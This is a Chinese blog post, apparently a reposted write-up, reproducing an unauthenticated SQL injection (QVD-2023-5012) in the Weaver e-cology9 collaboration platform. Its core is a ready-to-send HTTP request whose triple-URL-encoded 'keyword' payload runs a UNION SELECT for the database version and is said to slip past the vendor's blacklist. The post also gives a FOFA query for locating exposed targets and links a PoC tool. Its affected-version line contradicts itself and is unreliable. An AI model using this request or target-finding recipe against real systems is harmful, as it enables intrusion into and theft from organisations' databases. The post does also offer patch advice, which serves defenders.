本文主要是介绍泛微e-cology9 SQL注入漏洞复现【QVD-2023-5012】,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

泛微e-cology9 SQL注入漏洞复现【QVD-2023-5012】

- 一、产品简介

- 二、漏洞概述

- 三、影响范围

- 四、复现环境

- 五、漏洞复现

- 六、修复建议

免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

一、产品简介

泛微协同管理应用平台e-cology是一套兼具企业信息门户、知识文档管理、工作流程管理、人力资源管理、客户关系管理、项目管理、财务管理、资产管理、供应链管理、数据中心功能的企业大型协同管理平台。

二、漏洞概述

泛微e-cology9中存在SQL注入漏洞,未经身份认证的远程攻击者即可利用此漏洞获取数据库敏感信息,进一步利用可能导致目标系统被控。

三、影响范围

泛微e-cology9 <= 10.55 &&

泛微e-cology9 >= 10.56

四、复现环境

FOFA语句:app=“泛微-协同商务系统”

五、漏洞复现



burp PoC 检测

POST /mobile/%20/plugin/browser.jsp HTTP/1.1

Host: your-ip

Content-Type: application/x-www-form-urlencoded

Content-Length: 651isDis=1&browserTypeId=269&keyword=%2525%2536%2531%2525%2532%2537%2525%2532%2530%2525%2537%2535%2525%2536%2565%2525%2536%2539%2525%2536%2566%2525%2536%2565%2525%2532%2530%2525%2537%2533%2525%2536%2535%2525%2536%2563%2525%2536%2535%2525%2536%2533%2525%2537%2534%2525%2532%2530%2525%2533%2531%2525%2532%2563%2525%2532%2537%2525%2532%2537%2525%2532%2562%2525%2532%2538%2525%2535%2533%2525%2534%2535%2525%2534%2563%2525%2534%2535%2525%2534%2533%2525%2535%2534%2525%2532%2530%2525%2534%2530%2525%2534%2530%2525%2535%2536%2525%2534%2535%2525%2535%2532%2525%2535%2533%2525%2534%2539%2525%2534%2566%2525%2534%2565%2525%2532%2539%2525%2532%2562%2525%2532%2537

注:POC中需要传入三个参数

1、 isDis必须为1

2、browserTypeId对应方法

3、keyword为注入点,并且要进行3次url编码逃逸泛微的过滤机制 (泛微的黑名单机制会把关键字替换为全角字符)

查询数据库版本信息

利用burp来验证

成功复现



小龙POC

小龙POC传送门: 小龙POC工具

六、修复建议

目前官方已发布安全补丁,建议受影响用户尽快升级至10.56及以上版本。

https://www.weaver.com.cn/cs/securityDownload.asp

这篇关于泛微e-cology9 SQL注入漏洞复现【QVD-2023-5012】的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!